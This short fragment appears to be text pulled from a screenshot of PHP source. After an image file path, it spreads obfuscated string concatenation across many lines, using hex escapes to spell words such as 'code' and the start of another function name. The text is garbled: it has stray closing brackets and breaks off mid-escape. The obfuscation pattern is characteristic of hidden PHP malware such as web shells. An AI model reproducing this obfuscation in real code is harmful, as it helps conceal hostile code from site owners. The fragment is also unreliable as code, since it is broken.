
"
])));
di
1
).
"c"
.
"\x6f"
.
"d"
.
"\x65"
;
$ye
=
"s"
.
"t"
.
"\x72"
.
"\x5